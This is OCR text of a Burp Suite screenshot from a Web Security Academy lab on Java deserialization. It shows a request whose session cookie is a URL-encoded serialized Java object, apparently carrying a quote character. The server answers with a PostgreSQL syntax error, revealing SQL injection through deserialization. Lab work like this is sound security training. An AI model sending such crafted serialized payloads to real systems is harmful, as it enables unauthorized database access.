 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < ▾ > ▾ Target: https://ac001fc11e75ddabc0a202000038002d.we
Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/1.1
2 Host: ac001fc11e75ddabc0a202000038002d.web-security-academy.net
3 Cookie: session=
%72%4f%30%41%42%58%4e%79%41%43%4e%6b%59%58%52%68%4c%6e%42%79%62%32%52%31%59%33%52%6a%59%58%52%68
%62%47%39%6e%4c%6c%42%79%62%32%52%31%59%33%52%55%5a%57%31%77%62%47%46%30%5a%51%41%41%41%41%41%41
%41%41%41%42%41%67%41%42%54%41%41%43%61%57%52%30%41%42%4a%4d%61%6d%46%32%59%53%39%73%59%57%35%6e
%4c%31%4e%30%63%6d%6c%75%5a%7a%74%34%63%48%51%41%41%53%63%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac001fc11e75ddabc0a202000038002d.web-security-academy.net/product?productId=PROD2
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor \n
veloping-a-custom-gadget-chain-for-java-deserialization'>
21 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
22 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new
0 0 28 30' xml:space=preserve title=back-arrow>
23 <g>
24 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
25 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
26 </g>
27 </svg>
28 </a>
29 </div>
30 <div class='widgetcontainer-lab-status is-notsolved'>
31 <span>
LAB
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
Internal Server Error
</h4>
45 <p class=is-warning>
java.io.IOException: org.postgresql.util.PSQLException: ERROR: unterminated quoted
string at or near &quot;&apos;&apos;&apos; LIMIT 1&quot;
46 Position: 35
</p>
47 </div>
48 </section>
49 </div>
50 </body>